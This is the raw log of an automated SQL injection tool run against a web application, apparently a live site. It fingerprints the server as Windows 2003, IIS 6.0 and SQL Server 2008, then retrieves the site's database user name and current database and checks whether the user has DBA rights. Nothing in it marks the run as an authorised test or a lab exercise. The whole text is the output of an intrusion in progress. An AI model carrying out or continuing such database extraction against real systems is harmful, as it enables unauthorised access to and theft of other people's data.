 web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[14:24:55] [INFO] fetching current user
[14:24:55] [INFO] heuristics detected web page charset 'ISO-8859
[14:24:55] [WARNING] reflective value(s) found and filtering out
[14:24:55] [INFO] retrieved: Project_BOForMiniSite_campus
current user:    'Project_BOForMiniSite_campus'
[14:24:55] [INFO] fetching current database
[14:24:56] [INFO] retrieved: bo
current database:    'bo'
[14:24:56] [INFO] testing if current user is DBA
current user is DBA:    False
[14:24:56] [INFO] fetched data logged to text files under './out